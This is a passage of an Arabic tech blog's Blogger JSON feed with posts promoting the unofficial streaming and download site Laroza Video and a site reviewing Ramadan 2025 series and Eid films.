Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D9%85%D9%88%D8%A7%D9%82%D8%B9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9\/-\/%D9%85%D9%88%D8%A7%D9%82%D8%B9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3624090555371415883"},"published":{"$t":"2025-07-07T09:22:00.000-07:00"},"updated":{"$t":"2025-07-07T09:22:18.878-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس، برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة، مع توفير ترجمات احترافية باللغة العربية، مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/s1630\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية\" border=\"0\" data-original-height=\"829\" data-original-width=\"1630\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/w640-h326\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png\" title=\"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هو موقع لاروزا فيديو؟\u003C\/h2\u003E\u003Cp\u003Eلاروزا فيديو (\u003Ca href=\"https:\/\/www.laroza.now\/home.20\" rel=\"nofollow\" target=\"_blank\"\u003ELaroza Video\u003C\/a\u003E) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوفّر محتوى واسعًا يشمل الدراما التركية، الكورية، الهندية، العربية، وحتى بعض الإنتاجات العالمية. تمكّن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات، خصوصًا في مواسم مثل رمضان، حيث تشتد المنافسة الدرامية بين القنوات والمنصات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيُعرف الموقع بسهولة استخدامه وبساطة تصميمه، إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنواع المحتوى المتوفّر على لاروزا\u003C\/p\u003E\u003Cp\u003Eمن أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى الذي يقدمه، حيث يُرضي مختلف الأذواق:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسلات التركية: وهي من أكثر الأقسام شهرة، مع عرض مسلسلات رومانسية وتاريخية واجتماعية بجودة عالية وترجمة دقيقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالدراما الكورية: لمحبي الأسلوب الآسيوي في السرد والتصوير، يقدم الموقع باقة كبيرة من الأعمال الكورية الحديثة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأعمال الهندية: سواء كانت أفلام بوليوود أو مسلسلات درامية، يوفرها لاروزا بشكل منظم ومترجم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسلات العربية: خصوصًا أعمال رمضان، ويعرضها بجودة ممتازة وسرعة في النشر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأفلام: عربية وأجنبية، حديثة وقديمة، بجودات مختلفة مع خيار التحميل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eأهم مميزات الموقع\u003C\/h3\u003E\u003Cp\u003Eالترجمة والدبلجة\u003C\/p\u003E\u003Cp\u003Eيعتمد الموقع على ترجمات احترافية وواضحة باللغة العربية، ما يجعل تجربة المشاهدة ممتعة وسهلة الفهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eخيارات متعددة للجودة\u003C\/p\u003E\u003Cp\u003Eيتيح الموقع للمستخدمين اختيار الجودة التي تناسب سرعة الإنترنت لديهم، من الجودة المتوسطة حتى Full HD.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإمكانية التحميل\u003C\/p\u003E\u003Cp\u003Eيوجد في موقع لاروزا امكانية التحميل المباشر\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3624090555371415883\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/laroza.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3624090555371415883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3624090555371415883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/07\/laroza.html","title":"موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU\/s72-w640-h326-c\/Capture%20d'%C3%A9cran%202025-07-07%20172045.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2955819225483667643"},"published":{"$t":"2025-01-18T10:22:00.000-08:00"},"updated":{"$t":"2025-01-18T10:22:22.231-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل موقع لمراجعة مسلسلات رمضان 2025 وأفلام العيد"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s640\/tv-5837826_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxrljKxYA1UwE35M2jrnUoZxmcR3Np8EoatacX7ZDOf-iKSbnKzUrE2uSGGbGvIUDRsmFz9MmsqIKcBLq9lmMm45pTcyDDjU08ym1C4bxAxdawDbsGi1BJ8odKHggb2XxrG_wM5eT6IfJ7laUTgjIskMYrahifHXupLwJVvM4z8NMjzf3KqWmY_jObf8I\/s16000\/tv-5837826_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتعد \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/ramadan-2025-series-list-your-favorite-stars-in-amazing-works\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمسلسلات رمضان 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E وأفلام العيد من أبرز\nالأحداث الفنية التي يتابعها الجمهور العربي كل عام، ويمثل موسم رمضان والعيد فرصة\nكبيرة للتواصل مع المحتوى الترفيهي الراقي والمتنوع.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eإذا كنت تبحث عن أفضل موقع يقدم لك مراجعات\nشاملة وموثوقة حول مسلسلات رمضان 2025 وأفلام العيد، فلا شك أن موقع سبسيالي هو\nأفضل اختيار، حيث يغطي أحدث الأعمال الدرامية والسينمائية مع تحليلات نقدية دقيقة\nللمساعدة في اختيار الأفضل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمراجعات شاملة لمسلسلات\nرمضان 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمع اقتراب موسم رمضان 2025، يركز الموقع على\nتقديم مراجعات شاملة لأبرز المسلسلات التي ستعرض في هذا الشهر الكريم.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيقوم بتحليل السيناريوهات، أداء النجوم،\nوالإخراج، وكذلك ملاحظات حول الرسائل التي تحملها الأعمال، بفضل هذه المراجعات،\nستتمكن من اختيار المسلسل الذي يناسب ذوقك وتفضيلاتك قبل مشاهدة الحلقة\nالأولى.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يوفر أيضًا تحديثات مستمرة حول كل ما يحدث\nوراء الكواليس لضمان متابعتك لكافة التفاصيل بشكل شامل.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتحليل لأفلام العيد 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكما يهتم سبسيالي بتقديم مراجعات وتغطية\nتفصيلية لـ \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/news.sbisiali.com\/ar\/news\/article\/get-ready-for-the-eid-movie-season-2025-adventures-of-laughter-and-excitement-await-you\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأفلام العيد 2025\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E،يحرص الموقع على تقديم\nمعلومات وافية عن كل فيلم من حيث قصته، الشخصيات، الإخراج، والمفاجآت التي قد\nيحتوي عليها الفيلم. من خلال مقالات تحليلية، يمكنك الحصول على تقييمات دقيقة\nللأفلام التي ستعرض في عيد الفطر 2025، وهي لا تقتصر فقط على تقديم فكرة عامة عن\nالفيلم، بل تشمل أيضًا تحليلاً عميقًا حول مستوى الأداء الفني والتقني لتلك\nالأفلام.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمتابعة مستمرة لأحداث\nمسلسلات رمضان 2025\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيقدم أخبار الفن متابعة مستمرة لأحداث مسلسلات\nرمضان 2025، حيث يعرض الموقع كل جديد عن المسلسلات من حيث تطور الحلقات والقصص\nالجارية.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتتيح لك هذه المتابعة متابعة كافة التغييرات\nالتي قد تطرأ على الحكايات أو الشخصيات عبر الحلقات، مما يساعدك على فهم عميق\nللأحداث ويسمح لك بتوقع ما سيحدث في الحلقات القادمة.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: right; unicode-bidi: 